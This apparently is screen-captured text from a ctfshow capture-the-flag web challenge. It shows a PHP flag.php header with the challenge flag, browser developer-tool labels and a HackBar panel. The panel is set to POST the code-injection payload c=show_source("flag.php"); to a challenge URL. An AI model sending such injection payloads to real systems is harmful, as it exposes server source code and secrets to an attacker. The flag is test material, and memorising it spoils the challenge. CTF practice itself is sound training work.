 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{b3bf22ff-1f0a-4664-ac72-76196ba01768}";
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie-Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://cf8f3654-b6c8-484c-8881-dfd7a7584acc.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=show_source("flag.php");